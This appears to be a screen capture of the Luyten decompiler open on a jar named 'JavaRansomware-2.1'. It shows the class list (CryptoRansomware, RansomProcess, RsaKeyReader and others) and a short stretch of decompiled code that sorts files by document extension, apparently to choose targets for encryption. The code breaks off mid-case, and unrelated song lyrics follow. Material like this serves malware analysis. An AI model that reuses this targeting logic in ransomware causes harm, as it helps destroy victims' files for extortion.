 Luyten - JavaRansomware-2.1-jar-with-dependencies.jar
File Edit Themes Operation Settings Help
Structure
JavaRansomware-2.1-jar-with-dependencies.jar
META-INF
com.fasterxml.jackson.annotation
com.fasterxml.jackson.core
com.fasterxml.jackson.core.base
com.fasterxml.jackson.core.filter
com.fasterxml.jackson.core.format
com.fasterxml.jackson.core.io
com.fasterxml.jackson.core.json
com.fasterxml.jackson.core.sym
com.fasterxml.jackson.core.type
com.fasterxml.jackson.core.util
com.fasterxml.jackson.databind
com.fasterxml.jackson.databind.annotation
com.fasterxml.jackson.databind.cfg
com.fasterxml.jackson.databind.deser
com.fasterxml.jackson.databind.deser.impl
com.fasterxml.jackson.databind.deser.std
com.fasterxml.jackson.databind.exc
com.fasterxml.jackson.databind.ext
com.fasterxml.jackson.databind.introspect
com.fasterxml.jackson.databind.jsonFormatVisitors
com.fasterxml.jackson.databind.jsonschema
com.fasterxml.jackson.databind.jsontype
com.fasterxml.jackson.databind.jsontype.impl
com.fasterxml.jackson.databind.module
com.fasterxml.jackson.databind.node
com.fasterxml.jackson.databind.ser
com.fasterxml.jackson.databind.ser.impl
com.fasterxml.jackson.databind.ser.std
com.fasterxml.jackson.databind.type
com.fasterxml.jackson.databind.util
com.security
App.class
CryptoRansomware.class
DerbyUtils.class
EmbeddedDatabase.class
RansomProcess.class
RansomwareException.class
RsaKeyReader.class
SearchDirectory.class
Serializer.class
org.apache.commons.codec
org.apache.commons.codec.binary
org.apache.commons.codec.digest
org.apache.commons.codec.language
org.apache.commons.codec.language.bm
org.apache.commons.codec.net
org.apache.commons.io
org.apache.commons.io.comparator
org.apache.commons.io.filefilter
org.apache.commons.io.input
org.apache.commons.io.monitor
org.apache.commons.io.output
org.apache.derby
org.apache.derby.agg
org.apache.derby.authentication
org.apache.derby.catalog
Code
SearchDirectory.class RansomwareException.class RsaKeyReader.class App.class EmbeddedDatabase.class
465 private void SaveToMap(final String extension, final String FilePath) {
466 int n = -1;
467 switch (extension.hashCode()) {
468 case 99640: {
469 if (extension.equals("doc")) {
470 n = 0;
471 break;
472 }
473 break;
474 }
475 case 3088960: {
476 if (extension.equals("docx")) {
477 n = 1;
478 break;
479 }
480 break;
481 }
482 case 107332: {
483 if (extension.equals("log")) {
484 n = 2;
485 break;
486 }
487 break;
488 }
489 case 108417: {
490 if (extension.equals("msg")) {
491 n = 3;
492 break;
493 }
494 break;
495 }
496 case 109887: {
497 if (extension.equals("odt")) {
498 n = 4;
499 break;
500 }
501 break;
502 }
503 case 106426308: {
504 if (extension.equals("pages")) {
505 n = 5;
506 break;
507 }
508 break;
509 }
510 case 113252: {
511 if (extension.equals("rtf")) {
512 n = 6;
513 break;
514 }
515 break;
516 }
517 case 114727: {
518 if (extension.equals("tex")) {
519 n = 7;
520
521 }
天空海阔你与我可会变（谁没在变）
风雨里追赶雾里分不清影踪
Complete